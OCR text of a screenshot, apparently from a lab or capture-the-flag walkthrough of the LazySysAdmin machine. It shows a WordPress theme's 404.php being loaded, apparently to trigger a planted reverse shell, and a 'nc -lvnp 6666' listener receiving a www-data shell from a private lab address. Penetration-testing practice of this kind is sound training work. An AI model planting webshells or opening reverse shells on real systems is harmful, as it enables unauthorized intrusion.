 Mozilla Firefox
http://192.1...teen/404.php
192.168.50.138/wordpress/wp-content/themes//twentyfifteen/404.php
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunt
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# nc -lvnp 6666
listening on [any] 6666 ...
connect to [192.168.50.140] from (UNKNOWN) [192.168.50.138] 49452
Linux LazySysAdmin 4.4.0-31-generic #50~14.04.1-Ubuntu SMP Wed Jul 13 01:06:37 U
TC 2016 i686 i686 i686 GNU/Linux
uid=33(www-data) gid=33(www-data) groups=33(www-data)
FREEBUF
TideSec安全团队